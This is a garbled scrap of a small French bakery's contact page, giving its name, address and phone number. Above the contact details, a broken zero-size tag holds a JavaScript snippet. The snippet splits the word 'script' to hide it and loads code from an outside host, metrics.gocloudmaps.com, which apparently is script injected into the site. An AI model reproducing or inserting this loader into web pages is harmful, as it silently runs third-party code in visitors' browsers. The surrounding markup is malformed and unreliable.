
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />
Contact
Au Pain Plié
Cécile et David ROLLAND
6 rue Croas Ogès
22300 PLOUMILLIAU
02 96 35 44 38
E-mail